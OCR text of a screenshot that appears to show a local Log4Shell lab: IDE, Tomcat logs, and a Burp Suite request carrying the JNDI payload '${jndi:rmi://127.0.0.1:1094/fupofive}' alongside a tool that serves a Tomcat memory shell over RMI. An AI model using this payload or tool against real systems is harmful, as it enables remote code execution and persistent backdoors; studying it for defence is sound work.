 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help SpringBootdemo - E:\1-JavaStudy\JmdWiki-master\Log4jWeb\exploit\servlet\tomcat89\SRain.class - Administrator
E: 1-JavaStudy JmdWiki-master Log4jWeb exploit servlet tomcat89 SRain service
SpringBootdemoApplication
Project
pom.xml (SpringBootdemo) index.html IndexController.java lo.jsp SRain.class SpringBootdemoApplication.java mvnw.cmd NamingMana
Maven
SpringBootdemo E:\1-JavaStudy\SpringBootdemo
.idea
.mvn
src
Decompiled .cla
24
localhost:9090/p?chan=whoar
SpringBootdemo
Lifecycle
clean
validate
compile
test
package
verify
install
site
deploy
Plugins
Dependencies
Project
Structure
Bookmarks
Maven
Database
Codota
管理员: C:\Windows\System32\cmd.e
2022-06-28 18:10:04.061 INFO
with port(s): 8001 (http)
六月 28, 2022 6:10:04 下午 org
信息: Initializing ProtocolHan
六月 28, 2022 6:10:04 下午 org
信息: Starting service [Tomcat
六月 28, 2022 6:10:04 下午 org
信息: Starting Servlet engine:
六月 28, 2022 6:10:04 下午 org
信息: Initializing Spring embe
2022-06-28 18:10:04.099 INFO
Context: initialization comple
2022-06-28 18:10:04.227 INFO
: class path resource [static/
六月 28, 2022 6:10:04 下午 org
信息: Starting ProtocolHandler
2022-06-28 18:10:04.319 INFO
ort(s): 8001 (http) with conte
2022-06-28 18:10:04.324 INFO
8 seconds (JVM running for 1.3
web服务启动成功
六月 28, 2022 6:17:09 下午 org
信息: Initializing Spring Disp
2022-06-28 18:17:09.818 INFO
t 'dispatcherServlet'
2022-06-28 18:17:09.819 INFO
ation in 1 ms
使用了基于tomcat8-9的servlet型
?chan=
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://127.0.0.1:9090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: 127.0.0.1:9090
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
6 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: no-cors
9 Sec-Fetch-Dest: image
10 Referer: http://127.0.0.1:9090/upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14 Content-Length: 42
15
16 test=${jndi:rmi://127.0.0.1:1094/fupofive}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: image/avif;charset=UTF-8
3 Content-Length: 42
4 Date: Tue, 28 Jun 2022 10:17:09 GMT
5 Connection: close
6
7 test=${jndi:rmi://127.0.0.1:1094/fupofive}
INSPECTOR
管理员: C:\Windows\System32\cmd.exe - java -jar Log4j2Memory-0.1.jar -s89
E:\1-JavaStudy\JmdWiki-master>java -jar Log4j2Memory-0.1.jar -s89
FUPO
RMI启动成功, 地址: rmi://0.0.0.0:1094/fupofive
Console Actuator
at org.apache.logg
at com.example.spr
at javax.servlet.h
at javax.servlet.h
Caused by: java.lang.
at javax.naming.sp
at javax.naming.sp
at com.sun.jndi.rm
... 86 more
2022-06-28 18:17:09.72
Search...
Done
t report
Version Control Run TODO
Event Log
Lombok requires enabled annotation pro
RLF UTF-8 4 spaces